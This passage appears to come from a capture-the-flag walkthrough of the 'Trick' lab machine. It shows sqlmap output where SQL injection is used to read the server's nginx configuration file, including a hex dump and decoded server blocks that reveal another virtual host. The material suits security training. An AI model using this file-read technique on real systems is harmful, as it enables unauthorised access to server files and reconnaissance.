 0A2020202020202020696E64657820696E6465782E7068703B0A0A20202020202020206C6F636174696F6E202F207B0A20202020202020202020
2020202020207472795F66696C6573202475726920247572692F203D3430343B0A20202020202020207D0A0A20202020202020206C6F636174
696F6E207E205C2E70687024207B0A20202020202020202020202020202020696E636C75646520736E6970706574732F666173746367692D7068
7068702E636F6E663B0A20202020202020202020202020202020666173746367695F7061737320756E69783A2F72756E2F7068702F706870372E33
2D66706D2E736F636B3B0
do you want confirmation that the remote file '/etc/nginx/sites-available/default' has been successfully downloaded
from the back-end DBMS file system? [Y/n] Y
[08:40:54] [INFO] retrieved: '1058'
[08:40:54] [INFO] the local file '/home/kali/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_nginx_
sites-available_default' and the remote file '/etc/nginx/sites-available/default' have the same size (1058 B)
files saved to [1]:
[*] /home/kali/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_nginx_sites-available_default (same
file)
[08:40:54] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/preprod-payroll.tr
ick.htb'
[08:40:54] [WARNING] your sqlmap version is outdated
[*] ending @ 08:40:54 /2026-11-13/
→ trick
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php7.3-fpm.sock;
}
}
server {
listen 80;
listen [::]:80;
server_name preprod-marketing.trick.htb;
root /var/www/market;
index index.php;
location / {
try_files $uri $uri/ =404;
}
location ~ \.php$ {